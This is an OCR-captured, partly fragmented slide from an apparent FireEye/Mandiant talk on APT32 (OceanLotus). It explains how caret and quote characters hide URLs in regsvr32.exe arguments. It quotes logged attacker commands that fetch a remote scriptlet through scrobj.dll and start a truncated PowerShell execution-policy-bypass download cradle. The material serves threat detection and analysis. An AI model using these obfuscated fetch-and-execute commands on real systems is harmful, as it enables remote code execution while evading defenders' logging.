 Case Study #2: APT32 (OceanLotus)
• April 2017
• Caret and un-paired double quotes in regsvr32.exe arguments
• /i:^h^t^t^p (does not show up in regsvr32.exe arguments)
• /i:"h"t"t"p (DOES show up in regsvr32.exe arguments – must be even number of quotes)
2017-04-19 10:31:00 regsvr32.exe /s /n /u /i:"h"t"t"p:// .jpg scrobj.dll
2017-04-19 10:31:01 erShell\v1.0\powershell.exe | "C:\Windows\System3
-eXECUt BYpASS -COm "IEX ((new-ob
Host Investigative Platform (HIP) capturing real-time attacker activity during a MANDIANT
nsec
14 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.